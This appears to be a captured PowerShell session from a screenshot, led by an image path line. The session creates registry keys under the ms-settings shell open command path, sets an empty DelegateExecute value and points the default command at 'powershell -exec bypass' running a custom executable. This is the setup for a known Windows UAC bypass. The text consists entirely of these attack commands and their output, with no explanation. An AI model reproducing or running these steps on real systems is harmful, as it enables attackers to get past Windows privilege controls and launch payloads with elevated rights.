 PS C:\Users\nickvourd\Documents> New-Item -Path "HKCU:\Software\Classes\ms-settings\shell\open\command" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open
Name                           Property
----                           --------
command
PS C:\Users\nickvourd\Documents> New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -F
orce
DelegateExecute :
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
PS C:\Users\nickvourd\Documents> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\shell\open\command" -Name "(default)" -Value "powershell
 -exec bypass -c C:\Users\nickvourd\Documents\nikos.exe" -Force
PS C:\Users\nickvourd\Documents>